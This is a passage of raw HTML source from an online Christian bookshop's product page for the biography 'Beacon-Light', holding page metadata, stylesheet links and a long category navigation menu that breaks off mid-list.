

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/beaconlight.html
body_size: 32315
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Beacon-Light"/>
<meta name="description" content="Beacon-Light (9781527107199). Author: Kevin Belmonte. Publisher: Christian Focus Publications. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Beacon-Light</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/beaconlight.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="Beacon-Light" />
<meta name="twitter:description" content="Author: Kevin BelmontePublisher: Christian Focus PublicationsThe fascinating story of a young millionaire whose short life was lived in the service of his LordAlthough William Borden was taken fro ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527107199.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/beaconlight.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="Beacon-Light" />
<meta property="og:description" content="Author: Kevin BelmontePublisher: Christian Focus PublicationsThe fascinating story of a young millionaire whose short life was lived in the service of his LordAlthough William Borden was taken fro ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527107199.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/beaconlight.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-beaconlight  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9iZWFjb25saWdodC5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="ideDPO0TjL" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a 